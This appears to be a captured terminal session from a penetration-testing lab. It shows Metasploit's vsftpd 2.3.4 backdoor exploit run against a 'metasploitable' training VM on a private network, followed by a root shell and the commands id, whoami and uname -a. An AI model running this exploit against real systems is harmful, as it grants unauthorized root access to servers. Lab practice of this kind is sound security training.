 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:33259 -> 192.168.56.104:6200) at 2026-02-23 06:08:16 -0600
id
uid=0(root) gid=0(root)
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux